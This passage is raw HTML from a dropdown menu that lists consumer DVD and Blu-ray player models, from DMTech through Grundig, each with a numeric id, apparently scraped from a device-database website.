DM-R500</option><option  value=4194>DMTech DM-R8030</option><option  value=3206>DMTech DMP-300</option><option  value=3868>DMTech DMP-305</option><option  value=3458>DMTech DMP-310</option><option  value=3687>DMTech DMP-325</option><option  value=10730>DMTech DPU3270N</option><option  value=7359>DMTech DVD-400RW</option><option  value=10540>DMTech DVD2009B</option><option  value=10541>DMTech DVD2009HP</option><option  value=10041>DMTech DVDH2008US</option><option  value=6805>DMTech LM17DB</option><option  value=8413>DMTech LM20D</option><option  value=6914>DMTech LM26DT</option><option  value=8722>DMTech LM32D</option><option  value=8217>DMTech LM37XT</option><option  value=7468>DMTech LU20D</option><option  value=9538>DMTech LV19XTM</option><option  value=5903>DMTech PDV-771</option><option  value=10804>DMTech PDV-891-2</option><option  value=11027>DMTech PDV-9708B</option><option  value=9150>DMTech PDV782US</option><option  value=5570>Doshima DO-2038</option><option  value=8014>Doss DVD430</option><option  value=5329>Doss DVD707</option><option  value=5946>Dowell DV-1800</option><option  value=1938>Dragon Systems DVD 100</option><option  value=3487>DreamX-108</option><option  value=5231>DSE G1598</option><option  value=3777>DSE G1607</option><option  value=3879>DSE G1608</option><option  value=8985>DSE G1613</option><option  value=4337>DSE G1629</option><option  value=5467>DSE G1912</option><option  value=9432>DSE G1928</option><option  value=7456>DSE G1929</option><option  value=9992>DSE G3086</option><option  value=8074>DSE G7118</option><option  value=7558>DSE G7125</option><option  value=7810>DSE G7126</option><option  value=9151>DSE G7132</option><option  value=10705>DSE G7137</option><option  value=8667>DSE G7138</option><option  value=8679>DSE G7160</option><option  value=9342>DSE G7170</option><option  value=10496>DSE G7189</option><option  value=10692>DSE GE4205</option><option  value=10142>DSE GH4921</option><option  value=10545>DSE GH4923</option><option  value=57>Dual 6200 MP</option><option  value=909>Dual 7000 MP</option><option  value=2590>Dual 7001 MP</option><option  value=1467>Dual 8000 MP</option><option  value=2158>Dual 8100 MP</option><option  value=3690>Dual 8200 MP</option><option  value=7454>Dual D1019-2</option><option  value=3192>Dual DP295</option><option  value=3374>Dual DP350</option><option  value=12507>Dual DV714BH</option><option  value=12720>Dual DVD-MS 120</option><option  value=7786>Dual DVD1200</option><option  value=12541>Dual DVD400</option><option  value=5573>Dual DVD800</option><option  value=5009>Dual DVD859</option><option  value=6895>Dual DVD860</option><option  value=5572>Dual DVD900</option><option  value=6635>Dual DVRW5002</option><option  value=2709>Dual R-8900 SI</option><option  value=1688>Dual R-9000 SI</option><option  value=5362>Dual XDVD180</option><option  value=7750>Dual XDVD270</option><option  value=9163>Dual XDVD271</option><option  value=9327>Dual XDVD8181</option><option  value=10063>Dune BD Prime</option><option  value=10765>Dune BD Prime 3.0</option><option  value=10064>Dune HD Center</option><option  value=11357>Dune HD Smart B1</option><option  value=9415>Dunlop D-DVP6301</option><option  value=7238>Duraband PDVD107</option><option  value=1993>Durabrand DP305</option><option  value=6706>Durabrand DUAL7</option><option  value=7241>Durabrand DUR10</option><option  value=4392>Durabrand DUR1500</option><option  value=4328>Durabrand DUR1700</option><option  value=6324>Durabrand DUR7</option><option  value=5621>Durabrand DUR8.5</option><option  value=5749>Durabrand DVD1000</option><option  value=7319>Durabrand DVD1002</option><option  value=6632>Durabrand DVD2005</option><option  value=9913>Durabrand DVD900</option><option  value=8934>Durabrand LEDVD0701</option><option  value=11169>Durabrand PDV-707</option><option  value=8784>Durabrand PDV702</option><option  value=7434>Durabrand PDV705</option><option  value=7787>Durabrand PDV709</option><option  value=8900>Durabrand PDV722</option><option  value=7630>Durabrand PVS1371</option><option  value=5666>Durabrand PVS1680</option><option  value=4261>Durabrand PVS1960</option><option  value=4449>Durabrand PVS1966</option><option  value=5771>Durabrand PVS1970</option><option  value=5526>Durabrand PVS223</option><option  value=3413>Durabrand STS75E</option><option  value=10015>Durabrand STS96</option><option  value=6171>Durabrand STS98</option><option  value=3029>DVD-Voyager</option><option  value=7511>DVS  DVU 764S</option><option  value=3915>DVS DVA 150A</option><option  value=3916>DVS DVA 430C</option><option  value=3914>DVS DVD 520A</option><option  value=3913>DVS DVD 560C</option><option  value=3917>DVS DVR 900A</option><option  value=7117>DVS DVU 762A</option><option  value=7115>DVS DVX 760</option><option  value=3918>DVS VXM-2000</option><option  value=4617>DVS VXM-2100</option><option  value=3826>DVX Firestorm</option><option  value=10201>DXD DX-015A</option><option  value=8862>Dynaconnective DY-P909</option><option  value=553>Dynamic 8890 N</option><option  value=11817>Dynex DX-19LD150A11</option><option  value=11317>Dynex DX-22LD150A11</option><option  value=11729>Dynex DX-24LD23A12</option><option  value=12049>Dynex DX-D7PDVD</option><option  value=11280>Dynex DX-DVD2</option><option  value=12781>Dynex DX-HTIB</option><option  value=10253>Dynex DX-LDVD22-10A</option><option  value=10418>Dynex DX-LTDVD22-09</option><option  value=8301>Dynex DX-P7DVD</option><option  value=11435>Dynex DX-P9DVD</option><option  value=5158>Dynex DX-PD510</option><option  value=8533>Dynex DX-PDVD9</option><option  value=10790>Dynex DX-PDVD9A</option><option  value=10516>Dynex DX-UPDVD2</option><option  value=11551>Dynex DX-WBRDVD1</option><option  value=11299>Dyon Sirius</option><option  value=1460>E-Boda DV-3333</option><option  value=4563>E-Boda DV-555X</option><option  value=7455>E-Boda DVX-777USB</option><option  value=4077>E-DEM D050</option><option  value=5686>E-Dem MP-530</option><option  value=4935>E-motion MP530E</option><option  value=9951>e:max AS 202</option><option  value=6934>e:max AS 203</option><option  value=7822>e:max AS 204</option><option  value=6311>e:max AS 602</option><option  value=7269>e:max AS 603</option><option  value=8800>e:max AS 606</option><option  value=8285>e:max AS 609</option><option  value=9460>e:max AX 301</option><option  value=5052>e:max DV-X3</option><option  value=5375>e:max DVR701</option><option  value=5023>e:max DVX 601</option><option  value=2205>Eagle Tech ET 2010</option><option  value=8731>Easy Touch ET-609AU</option><option  value=9886>EasyTouch ET-610</option><option  value=5217>eBench KH 2370</option><option  value=5055>eBench KH 6507</option><option  value=3544>eBench KH 6777</option><option  value=1698>Eclipse AV8022</option><option  value=12534>Eclipse AVN5501D</option><option  value=58>Eclipse DVD-595</option><option  value=792>Eclipse DVD-695</option><option  value=10218>Egowell M829</option><option  value=11596>Eight BR101</option><option  value=11597>Eight BR303</option><option  value=6321>EKE DVD009B</option><option  value=4437>EKE HTR601</option><option  value=4119>EKE N339MF</option><option  value=10472>Elco PCD-505DVD</option><option  value=10464>Elco PCD-707</option><option  value=10473>Elco PCD-905HC</option><option  value=2392>Electro Brand 9600</option><option  value=8896>Electrohome 20ED200V</option><option  value=6549>Electrohome 801EDVR</option><option  value=9858>Electrohome DVD201E</option><option  value=9141>Electrohome DVD428E</option><option  value=9035>Electrohome DVD554E</option><option  value=8700>Electrohome DVD555E</option><option  value=10781>Electrohome EDVD654</option><option  value=11531>Electrohome EDVHD360</option><option  value=8125>Electrohome EH8008P</option><option  value=2607>Electrohome EH8158</option><option  value=2769>Electrohome EH8168</option><option  value=2541>Electrohome EH8169</option><option  value=672>ElectroHome EH8181</option><option  value=4057>ElectroHome EH8182</option><option  value=3829>Electrohome EH8402</option><option  value=3747>Electrohome EH8412</option><option  value=3371>Electrohome EH8415</option><option  value=11600>Electrohome ELE-HTB920E</option><option  value=6544>Electrohome HTB903E</option><option  value=8437>Electrohome PDV07E10</option><option  value=3801>Elekta E-D1300</option><option  value=9172>Element E1022PD</option><option  value=9227>Element E770PD</option><option  value=9439>Element E850PD</option><option  value=9335>Element EDVD1080P</option><option  value=7896>Element Electronics PDZ-081E</option><option  value=4220>Elite DHT-779M</option><option  value=3471>Elite DV-EP225</option><option  value=654>Elite DVD-203C</option><option  value=7508>Ellion DTR-850D</option><option  value=1561>Ellion DVA-3000</option><option  value=4053>Ellion DVA-430A</option><option  value=1558>Ellion DVD-320A</option><option  value=1560>Ellion DVD-321A</option><option  value=1555>Ellion DVD-360A</option><option  value=1559>Ellion DVD-560A</option><option  value=2839>Ellion DVD-560C</option><option  value=4878>Ellion DVR-510A</option><option  value=4877>Ellion DVR-510C</option><option  value=5118>Ellion DVR-515A</option><option  value=4876>Ellion DVR-530C</option><option  value=4875>Ellion DVR-530S</option><option  value=5119>Ellion DVR-535C</option><option  value=4067>Ellion DVR-900A</option><option  value=4111>Ellion DVR-900C</option><option  value=5120>Ellion DVR-950A</option><option  value=5121>Ellion DVR-950C</option><option  value=8926>Ellion DVR-950H</option><option  value=5708>Ellion DVR-950S</option><option  value=6148>Elta 8650 DVBT</option><option  value=8096>Elta 8815 MP4</option><option  value=8875>Elta 8819 MP4</option><option  value=5313>Elta 8845 MP4</option><option  value=8084>Elta 8847 MP4</option><option  value=8042>Elta 8848 MP4</option><option  value=3673>Elta 8881</option><option  value=2519>Elta 8882</option><option  value=3469>Elta 8883</option><option  value=59>Elta 8890</option><option  value=1066>Elta 8891</option><option  value=3400>Elta 8892</option><option  value=1709>Elta 8893</option><option  value=1731>Elta 8894</option><option  value=2929>Elta 8895</option><option  value=2528>Elta 8896</option><option  value=2909>Elta 8897</option><option  value=2971>Elta 8898</option><option  value=3370>Elta 8901CS</option><option  value=3434>Elta 8902</option><option  value=5547>Elta 8903MP4CS</option><option  value=3447>Elta 8905CS</option><option  value=4501>Elta 8906</option><option  value=3582>Elta 8907</option><option  value=3890>Elta 8908</option><option  value=3581>Elta 8910</option><option  value=5407>Elta 8911 MP4PO</option><option  value=8664>Elta 8917</option><option  value=9752>Elta 8917N</option><option  value=5282>Elta 8918 MP4</option><option  value=9373>Elta 8939CS</option><option  value=10084>Elta 8941</option><option  value=10002>Elta 8942</option><option  value=12664>Elta 8944</option><option  value=3146>Eltax DR-109</option><option  value=4056>Eltax DR-110</option><option  value=2720>Eltax DV-100</option><option  value=6519>Eltax DV-150</option><option  value=7248>Eltax DV-153</option><option  value=7247>Eltax DV-154</option><option  value=6164>Eltax DV-251</option><option  value=6836>Eltax DV-252</option><option  value=5208>Eltax DV-280</option><option  value=5428>Eltax DV-300</option><option  value=60>Eltax DVD650</option><option  value=828>Eltax DVD750</option><option  value=6095>Eltax DVR-555 HD</option><option  value=7266>Eltax HT-153</option><option  value=5254>Eltax HtiB Cinema</option><option  value=8154>Eltax M-700</option><option  value=7431>Eltax M-800</option><option  value=4058>Eltax MovieBoxx</option><option  value=5582>Eltax MovieStar</option><option  value=3175>Eltax Spirit</option><option  value=4967>Eltax Stratos</option><option  value=4316>Eltax/Tangent DVR-500</option><option  value=3529>elTronic DVD4400</option><option  value=3584>Elyxio DVD-2200S</option><option  value=4265>Emerson AV101C</option><option  value=5216>Emerson AV301</option><option  value=2530>Emerson AV510</option><option  value=7185>Emerson CEDV90DP</option><option  value=5272>Emerson EDVR95E</option><option  value=1021>Emerson EMD-2000</option><option  value=875>Emerson EMD-2100</option><option  value=5791>Emerson EWC-09D5</option><option  value=8283>Emerson EWC-19T2</option><option  value=4534>Emerson EWC-19T3</option><option  value=5436>Emerson EWC-19T4</option><option  value=12606>Emerson EWC13D4</option><option  value=5940>Emerson EWD-2004</option><option  value=1183>Emerson EWD-2202</option><option  value=3639>Emerson EWD-2203</option><option  value=5152>Emerson EWD-2204</option><option  value=1127>Emerson EWD-7001</option><option  value=1220>Emerson EWD-7002</option><option  value=2812>Emerson EWD-7003</option><option  value=5058>Emerson EWD-7004</option><option  value=7734>Emerson EWD-7400</option><option  value=7274>Emerson EWH-100F</option><option  value=4780>Emerson EWR-10D4</option><option  value=4471>Emerson EWR-20V4</option><option  value=6007>Emerson EWR10D5</option><option  value=6006>Emerson EWR20V5</option><option  value=11714>Emerson LC195EMX</option><option  value=7837>Emerson PDE-2717</option><option  value=7830>Emerson PDE-2722</option><option  value=6383>Emerson PDE-2725N</option><option  value=7404>Emotionn 1500</option><option  value=7856>Emprex DVR-E3008</option><option  value=4894>Emprex NDR-3500</option><option  value=6004>Emprex PD-7001</option><option  value=7432>Emprex PD-7201</option><option  value=631>Encore DV450</option><option  value=4879>EnCross Kreisen DVR-530C</option><option  value=4880>EnCross Kreisen DVR-530S</option><option  value=7498>Enox HDPL-6800CR</option><option  value=3571>Entiveo DP3220</option><option  value=12505>Envizen ED8850B</option><option  value=11172>Envizen ED8890A</option><option  value=1644>Enzer E-5008B</option><option  value=1643>Enzer E-5015</option><option  value=1675>Enzer E-5018</option><option  value=61>Enzer E-5051</option><option  value=3384>Enzer E-5088</option><option  value=4227>Enzer E-5288</option><option  value=4226>Enzer E-5368</option><option  value=5792>Enzer E-5548</option><option  value=8980>eonon E0646A</option><option  value=9748>Epson EMP-DM1</option><option  value=7158>Epson EMP-TWD1</option><option  value=9026>Epson EMP-TWD10</option><option  value=8786>Epson EMP-TWD3</option><option  value=6295>Epson MovieMate 25</option><option  value=9915>Epson MovieMate 72</option><option  value=12392>Epson MovieMate 85HD</option><option  value=6555>Equinox DVD1045E</option><option  value=4247>ESA DP3220</option><option  value=5182>ESA E4000</option><option  value=5148>ESA EIDM9530</option><option  value=11166>Essentials C1DVD10</option><option  value=9201>Etec DVD20021</option><option  value=11163>Etec DVD2009</option><option  value=8044>Etec DVD201</option><option  value=9502>Etec DVD2250</option><option  value=7467>Etec DVD2300</option><option  value=12350>Etec DVD3300</option><option  value=10988>Etec DVD4308</option><option  value=12688>Eternity 215</option><option  value=3735>Euroline 2023D</option><option  value=1245>Euroline 6620</option><option  value=1906>Euroline 6632</option><option  value=3093>Euroline 6642M</option><option  value=3148>Euroline 6650</option><option  value=2481>Euroline 6652</option><option  value=2420>Euroline 6720M</option><option  value=2164>Euroline 6722M</option><option  value=6665>Euroline 7085</option><option  value=4038>Euroline DVD2500</option><option  value=2203>Euroline DVH6675</option><option  value=5123>Euroline DVR100</option><option  value=4297>Euroline DVX2005</option><option  value=7788>Euroline MDC6060</option><option  value=5610>Evergreen EG-D2400AU</option><option  value=8734>Evergreen EG-D5000H</option><option  value=6450>Evergreen EG-D770X</option><option  value=10689>Evotel ELCD26USBFHD</option><option  value=4942>Excello DivX 581</option><option  value=7762>Excello DS-N833B</option><option  value=8059>Exemode DV-1100</option><option  value=5404>eXtreme 8820</option><option  value=8689>ezVision & DVD combo</option><option  value=4321>Farenheit DVD-5F</option><option  value=5934>Fenda DVD-308</option><option  value=9289>Ferguson D-880 HX</option><option  value=11029>Ferguson FDVD1650I</option><option  value=5089>Ferguson FDVDR1</option><option  value=10829>Ferguson FHT1000</option><option  value=6866>Ferguson FTVD414T</option><option  value=6205>Ferguson LDVD200</option><option  value=7225>Ferguson LDVD220</option><option  value=2640>Finlux CD-1402T-DVD</option><option  value=2475>Finlux CT-2112TN-DVD</option><option  value=2542>Finlux CTW-3227TN-DVD</option><option  value=716>Finlux DVD F-2101</option><option  value=1261>Finlux DVD F-2501</option><option  value=1321>Finlux DVD F-3101</option><option  value=3137>Finlux DVD F-510</option><option  value=3375>Finlux DVD-113</option><option  value=1686>Finlux DVD-310</option><option  value=2246>Finlux DVD-312</option><option  value=2737>Finlux DVD-313</option><option  value=1072>Finlux DVD-410</option><option  value=2539>Finlux DVD-412</option><option  value=1005>Finlux DVD-510</option><option  value=1398>Finlux DVD-511</option><option  value=2000>Finlux DVD-512</option><option  value=2637>Finlux DVD-513</option><option  value=3339>Finlux HCS-3015</option><option  value=3173>Finlux HCS-4000</option><option  value=3219>Finlux HCS-4030</option><option  value=3426>Fintec 904</option><option  value=4209>Firstline DVX250</option><option  value=1981>Firstline FDVD2000</option><option  value=1715>Firstline FLAV10</option><option  value=1723>Firstline FLAV20</option><option  value=2298>Fisher DCS-TS750</option><option  value=2226>Fisher DVD-9201</option><option  value=1217>Fisher DVD-9501PR</option><option  value=2192>Fisher DVD-SL30</option><option  value=5338>Fisher DVR-F500</option><option  value=1339>Fisher HTD-5201</option><option  value=63>Fisher S1000</option><option  value=62>Fisher S1100</option><option  value=64>Fisher S1500</option><option  value=11809>Fluid DP7360</option><option  value=10678>Fluid DVD Boom Box</option><option  value=10888>Fluid HDTV/DVD Combo</option><option  value=11483>Foehn & Hirsch BD2101</option><option  value=2345>Force DVD-Master</option><option  value=2973>Fortec FDVD-01NA</option><option  value=1512>Fortex DAV4317</option><option  value=9497>Foston FS-800</option><option  value=2678>Fujilink JH358</option><option  value=1326>Fujilink TH368</option><option  value=1314>Fujilink TH378</option><option  value=1315>Fujilink TH588</option><option  value=12951>Fujimaru TK-DVD952</option><option  value=2514>Fun TV Mobile DVD FTD-056</option><option  value=12219>Funai B4-M500</option><option  value=12220>Funai B4-M501</option><option  value=12221>Funai B4-M502</option><option  value=7591>Funai DBVR6510</option><option  value=7976>Funai DBVR6730</option><option  value=6160>Funai DDVR 5800</option><option  value=12189>Funai DP170FX4</option><option  value=10614>Funai DPV 6200</option><option  value=1563>Funai DPVR 2600</option><option  value=4456>Funai DPVR 2700</option><option  value=3610>Funai DPVR 4600</option><option  value=4118>Funai DPVR 4800</option><option  value=7055>Funai DPVR 5500V</option><option  value=6309>Funai DR-A2657</option><option  value=6490>Funai DR-B2737</option><option  value=7959>Funai DR-B3737</option><option  value=8375>Funai DRV-A2635</option><option  value=6302>Funai DRV-A2677</option><option  value=8621>Funai DRV-B3006</option><option  value=8121>Funai DRV-B778</option><option  value=9132>Funai DRVR-B778</option><option  value=12701>Funai DV220FX4</option><option  value=9307>Funai DVC55</option><option  value=3723>Funai DVP 4000</option><option  value=811>Funai F 100DB</option><option  value=735>Funai F 2001</option><option  value=5540>Funai FDRV90E</option><option  value=12272>Funai FUZV427FX4</option><option  value=9523>Funai HD-B2735</option><option  value=9522>Funai HD-B2785</option><option  value=9070>Funai HD-D2835</option><option  value=9069>Funai HD-D2885</option><option  value=9144>Funai HDR-B2735</option><option  value=9071>Funai HDR-D2835</option><option  value=12727>Funai NB500FX4</option><option  value=9072>Funai T3D-D8182DB</option><option  value=12532>Funai TD6D-M100</option><option  value=9854>Funai TVD-B2104PT</option><option  value=12267>Funai WD6D-M101</option><option  value=12916>Funavo 118A</option><option  value=4585>FunView S350</option><option  value=12959>Furrion DV3300S-BL</option><option  value=2753>Fusion DVD 811</option><option  value=5237>Fuze DVP-20</option><option  value=8935>G-Tec MAX DVP-6100</option><option  value=7968>G-Tech DM-6800</option><option  value=3800>G2G Gear JDB-561</option><option  value=4218>G2G Gear TDB-2708</option><option  value=4162>G2G Gear TDB-708</option><option  value=7180>Ganzklar JL-318</option><option  value=3613>Gateway AR-230</option><option  value=3034>Gateway Connected DVD</option><option  value=6221>Gateway LD220</option><option  value=66>GE Digital 5803P</option><option  value=4112>GE Digital DGE100N</option><option  value=1827>GE Digital DGE505N</option><option  value=1257>GE Digital E100N</option><option  value=683>GE Digital GE1101</option><option  value=1856>GE Digital GE1101P</option><option  value=67>GE Digital GE1105P</option><option  value=68>GE Digital GE1106</option><option  value=69>GE Digital GE1106P</option><option  value=2939>GE Digital GE1401P</option><option  value=2689>GE Digital GE5805P</option><option  value=5318>GE Digital GTD120</option><option  value=11510>Geepas GDVD2659</option><option  value=7381>General THD-9280</option><option  value=70>Genica GN-800 Kalua</option><option  value=12975>Geoyeao EVP-102</option><option  value=4202>Gericom AD2020</option><option  value=7745>GFM Dual Deck</option><option  value=10178>GFM DVD8007</option><option  value=7894>GFM Progressive Scan DVD</option><option  value=9223>GFM Progressive Scan DVD Player with High Definition Output</option><option  value=4004>Gibson GV-1200K</option><option  value=9464>Gibson GV-860JUS</option><option  value=12961>GIEC BDP-G2808</option><option  value=12940>GIEC BDP-G3606</option><option  value=12819>GIEC BDP-G4350</option><option  value=4804>GIEC DVDR310</option><option  value=12957>GIEC G4300</option><option  value=4677>GIEC GK-3128</option><option  value=5038>GIEC GK-3500</option><option  value=4488>GIEC GK-3900</option><option  value=6812>Gigatech DVD-2099</option><option  value=4216>Global Link G-2000</option><option  value=8139>Godrej DVD 505</option><option  value=3888>Gold G100</option><option  value=8286>Gold G201</option><option  value=5230>Gold G500 Plus</option><option  value=72>GoldStar DVD3230NC</option><option  value=7638>Goldstar DVD5185</option><option  value=5159>Goldstar GBV441</option><option  value=2353>Goodmans DVD 2100B</option><option  value=3534>Goodmans DVD 2150</option><option  value=3099>Goodmans DVD 2999</option><option  value=1735>Goodmans DVD 3500PK</option><option  value=2774>Goodmans DVD 3600PKT</option><option  value=6117>Goodmans DVDX5000HT</option><option  value=1873>Goodmans GCE 5000</option><option  value=5258>Goodmans GCE 5003</option><option  value=7000>Goodmans GCE 5006</option><option  value=6928>Goodmans GCE 5007</option><option  value=9543>Goodmans GCE70W6DVDTW</option><option  value=73>Goodmans GDVD 100</option><option  value=4039>Goodmans GDVD 100R</option><option  value=4068>Goodmans GDVD 107R</option><option  value=12788>Goodmans GDVD 121</option><option  value=626>Goodmans GDVD 124</option><option  value=1642>Goodmans GDVD 125</option><option  value=1162>Goodmans GDVD 131</option><option  value=1830>Goodmans GDVD 132</option><option  value=1737>Goodmans GDVD 134</option><option  value=1792>Goodmans GDVD 135</option><option  value=2382>Goodmans GDVD 139</option><option  value=3827>Goodmans GDVD 141</option><option  value=3250>Goodmans GDVD 143FM</option><option  value=3333>Goodmans GDVD 147</option><option  value=6086>Goodmans GDVD 148E</option><option  value=7944>Goodmans GDVD 148HDMIB</option><option  value=5308>Goodmans GDVD 150</option><option  value=8417>Goodmans GDVD 151</option><option  value=3752>Goodmans GDVD 157</option><option  value=5004>Goodmans GDVD 161DX</option><option  value=6329>Goodmans GDVD 164</option><option  value=11037>Goodmans GDVD 169HDMI</option><option  value=8915>Goodmans GDVD 171HD5B</option><option  value=9653>Goodmans GDVD 171X5</option><option  value=8649>Goodmans GDVD 19SWS</option><option  value=7191>Goodmans GDVD 200</option><option  value=1370>Goodmans GDVD 515</option><option  value=3379>Goodmans GDVD 60LCD</option><option  value=5286>Goodmans GDVD 62WLCD</option><option  value=6043>Goodmans GDVD 63WLCD</option><option  value=2266>Goodmans GDVD 66</option><option  value=3867>Goodmans GDVD 67WLCD</option><option  value=6573>Goodmans GDVD 83WLCD</option><option  value=5884>Goodmans GDVD 84WLCD</option><option  value=12599>Goodmans GDVD PLY01</option><option  value=5334>Goodmans GDVD301R</option><option  value=6600>Goodmans GDVD303R</option><option  value=7649>Goodmans GDVD303RW</option><option  value=5987>Goodmans GDVD305DVBT</option><option  value=5917>Goodmans GDVD306R</option><option  value=4429>Goodmans GDVDR 300R</option><option  value=8144>Goodmans GDVDR319</option><option  value=7726>Goodmans GDVDR320HDMI</option><option  value=6735>Goodmans GHC304DVDR</option><option  value=5918>Goodmans GHDD177DVDR</option><option  value=8107>Goodmans GMC6039DVD</option><option  value=3023>Goodmans GTV14DVD</option><option  value=5996>Goodmans GTV14T4DVD</option><option  value=7987>Goodmans GTV14T5DVD</option><option  value=5032>Goodmans GTV34R4DVD</option><option  value=8258>Goodmans GTV51RFDVD</option><option  value=5160>Goodmans GVDV 50LCD</option><option  value=6525>Goodmans MICRO1990DVD</option><option  value=3606>Goodmans TD1540</option><option  value=7582>Gorenje DVR 1000</option><option  value=6789>Gotec 5990</option><option  value=7742>Gotec 5995</option><option  value=7770>Gotech GTD-2700-T</option><option  value=2945>GoVideo D2730</option><option  value=5895>GoVideo D2740</option><option  value=5024>GoVideo D640</option><option  value=5511>GoVideo D645</option><option  value=2336>GoVideo DHT7000</option><option  value=3714>GoVideo DJ530</option><option  value=5849>GoVideo DP7240</option><option  value=5085>GoVideo DP8240</option><option  value=4478>GoVideo DP8440</option><option  value=3742>GoVideo DV1030</option><option  value=5836>GoVideo DV1040</option><option  value=3019>GoVideo DV1130</option><option  value=4984>GoVideo DV1140</option><option  value=2963>GoVideo DV2130</option><option  value=4046>GoVideo DV2140</option><option  value=5210>GoVideo DV2150</option><option  value=3657>GoVideo DV3130</option><option  value=4458>GoVideo DV3140</option><option  value=2946>GoVideo DVP1100</option><option  value=1397>GoVideo DVP750</option><option  value=1823>GoVideo DVP850</option><option  value=2367>GoVideo DVP853</option><option  value=1191>GoVideo DVP855</option><option  value=2180>GoVideo DVP860</option><option  value=2089>GoVideo DVP865</option><option  value=2135>GoVideo DVP950</option><option  value=686>GoVideo DVR4000</option><option  value=2260>GoVideo DVR4100</option><option  value=3730>GoVideo DVR4175</option><option  value=1175>GoVideo DVR4200</option><option  value=1997>GoVideo DVR4250</option><option  value=10531>GoVideo DVR4275</option><option  value=2052>GoVideo DVR4300</option><option  value=1674>GoVideo DVR4400</option><option  value=2169>GoVideo DVR4550</option><option  value=74>GoVideo DVR5000</option><option  value=1987>GoVideo DVR5100</option><option  value=3720>GoVideo GVP5850</option><option  value=3345>GoVideo GVP7811</option><option  value=3037>GoVideo HT2015</option><option  value=4150>GoVideo R6530</option><option  value=4673>GoVideo R6540</option><option  value=4790>GoVideo R6640</option><option  value=4798>GoVideo R6740</option><option  value=5561>GoVideo R6750</option><option  value=5685>GoVideo VR1940</option><option  value=4929>GoVideo VR2940</option><option  value=4930>GoVideo VR2945</option><option  value=4931>GoVideo VR3840</option><option  value=5560>GoVideo VR3845</option><option  value=4291>GoVideo VR3930</option><option  value=4292>GoVideo VR4940</option><option  value=4932>GoVideo VR5940</option><option  value=9595>GoVideo YGDD3817</option><option  value=3909>Gowell DivX-211</option><option  value=3910>Gowell DivX-215</option><option  value=3911>Gowell DivX-217</option><option  value=3912>Gowell DivX-219</option><option  value=6132>Gowell DivX-868</option><option  value=3886>Gowell DivX-888</option><option  value=8143>Gowell DVD-G488</option><option  value=6539>Gowell DVX-470</option><option  value=10551>Gowell DVX-681</option><option  value=9182>Gowell DVX110HD</option><option  value=10348>Gowell G357</option><option  value=9104>Gowell G875</option><option  value=9177>Gowell G879</option><option  value=6257>Gowell HD2-G801</option><option  value=6258>Gowell HD2-G802</option><option  value=6259>Gowell HD2-G803</option><option  value=6261>Gowell HDM-G701</option><option  value=6262>Gowell HDM-G702</option><option  value=6263>Gowell HDM-G703</option><option  value=6264>Gowell HDM-G704</option><option  value=7396>Gowell HTS-8908</option><option  value=10645>Gowell M829</option><option  value=6253>Gowell NR-G601</option><option  value=6255>Gowell NR-G602</option><option  value=6256>Gowell NR-G603</option><option  value=12077>GPX BD707B</option><option  value=9710>GPX D108S</option><option  value=8987>GPX D1307</option><option  value=7064>GPX D1816</option><option  value=10950>GPX D190B</option><option  value=10817>GPX D200B</option><option  value=7439>GPX D2816</option><option  value=11785>GPX DH300B</option><option  value=2830>GPX DV1010</option><option  value=3538>GPX DV1020</option><option  value=75>GPX DV2000</option><option  value=76>GPX DV3000</option><option  value=910>GPX DV3000c</option><option  value=3484>GPX DV4000</option><option  value=3498>GPX DV7000</option><option  value=2655>GPX DV7500</option><option  value=10745>GPX HT219B</option><option  value=5463>GPX HTD2204</option><option  value=7694>GPX HTD2804DT</option><option  value=10058>GPX PD708B</option><option  value=11594>GPX PD730W</option><option  value=11598>GPX PD750W</option><option  value=11085>GPX PD908B</option><option  value=7263>GPX PDL705</option><option  value=8548>GPX PDL805</option><option  value=1781>Gradiente Advanced DVD</option><option  value=1329>Gradiente Compact DVD</option><option  value=77>Gradiente D-10</option><option  value=1641>Gradiente D-12</option><option  value=3232>Gradiente D-15/3</option><option  value=1783>Gradiente D-20/3</option><option  value=3204>Gradiente D-200</option><option  value=4384>Gradiente D-201</option><option  value=8701>Gradiente D-204</option><option  value=1782>Gradiente D-21/3</option><option  value=78>Gradiente D-22</option><option  value=5253>Gradiente D-30/3C</option><option  value=3994>Gradiente D-460</option><option  value=4518>Gradiente D-461</option><option  value=4442>Gradiente D-560</option><option  value=5804>Gradiente D-680</option><option  value=8948>Gradiente D-860</option><option  value=9521>Gradiente DR-850</option><option  value=6772>Gradiente DT-350</option><option  value=4923>Gradiente DV-60/3</option><option  value=1640>Gradiente DVD-5000</option><option  value=79>Gradiente DVD-6500</option><option  value=2811>Gradiente HTS-150D</option><option  value=2717>Gradiente HTS-200D</option><option  value=6725>Gradiente HTS-641</option><option  value=9234>Gradiente HTS-870</option><option  value=1639>Gradiente K-30</option><option  value=4650>Gradiente K-340</option><option  value=4921>Gradiente K-40/3</option><option  value=3840>Gradiente MSD 730</option><option  value=2620>Graetz AV-330I</option><option  value=9241>Green House GW-PDV730W</option><option  value=4159>Grundig Cinema DR 3305</option><option  value=5893>Grundig Cinema DR 3400</option><option  value=3739>Grundig Cinio GDP 5240</option><option  value=8215>Grundig DVD-P 6200</option><option  value=6771>Grundig DVD-P 7000</option><option  value=7030>Grundig DVD-P 7004</option><option  value=6670>Grundig DVD-P 7500</option><option  value=8290>Grundig DVD-P 7600</option><option  value=4767>Grundig DVDR 550</option><option  value=4014>Grundig GDP 1100</option><option  value=4937>Grundig GDP 1400</option><option  value=8727>Grundig GDP 1550</option><option  value=6115>Grundig GDP 1620HD</option><option  value=8809>Grundig GDP 1750</option><option  value=2157>Grundig GDP 2200</option><option  value=6347>Grundig GDP 2550</option><option  value=8970>Grundig GDP 2750</option><option  value=5031>Grundig GDP 3300</option><option  value=6563>Grundig GDP 3550</option><option  value=6617>Grundig GDP 3560</option><option  value=7414>Grundig GDP 3564</option><option  value=6661>Grundig GDP 3570</option><option  value=8977>Grundig GDP 3760</option><option  value=10358>Grundig GDP 3800</option><option  value=12978>Grundig GDP 5500</option><option  value=8299>Grundig GDP 6124</option><option  value=9073>Grundig GDP 7700</option><option  value=7338>Grundig GDP 9550</option><option  value=6301>Grundig GDR 4500</option><option  value=5078>Grundig GDR 5400</option><option  value=6060>Grundig GDR 5500</option><option  value=6061>Grundig GDR 5550 HDD</option><option  value=5269>Grundig GDR 6460 VCR</option><option  value=80>Grundig GDV 100</option><option  value=81>Grundig GDV 110d</option><option  value=1858>Grundig GDV 120</option><option  value=82>Grundig GDV 130</option><option  value=1638>Grundig GDV 210</option><option  value=1637>Grundig GDV 212</option><option  value=1769>Grundig GDV 220</option><option  value=2155>Grundig GDV 2350</option><option  value=5688>Grundig GDV 5804</option><option  value=949>Grundig GDV 620HT</option><option  value=2149>Grundig 